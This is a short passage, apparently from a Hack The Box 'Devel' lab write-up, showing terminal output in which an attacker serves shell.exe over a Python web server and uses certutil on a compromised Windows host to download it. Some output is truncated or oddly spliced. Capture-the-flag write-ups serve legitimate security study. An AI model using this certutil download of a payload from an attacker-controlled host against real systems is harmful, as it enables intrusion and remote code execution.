 ┌──(root㉿kali)-[~/Hack_The_Box/Devel]
└─# python -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
10.129.62.33 - - [15/Jul/2025 09:10:27] "GET /shell.exe HTTP/1.1" 200 -
10.129.62.33 - - [15/Jul/2025 09:10:31] "GET /shell.exe HTTP/1.1" 200 -
mode="Off"/>
......
2 Dir(s)   4.691.853.312 bytes free
c:\Users\Public\Documents>certutil -urlcache -f http://10.10.14.156:7777/shell.exe shell.exe
certutil -urlcache -f http://10.10.14.156:7777/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of c:\Users\Public\Documents
15/07/2025  04:10 ��    <DIR>          .
15/07/2025  04:10 ��    <DIR>          ..
15/07/2025  04:10 ��            73.802 shell.exe
1 File(s)         73.802 bytes
2 Dir(s)   4.691.701.760 bytes free
c:\Users\Public\Documents>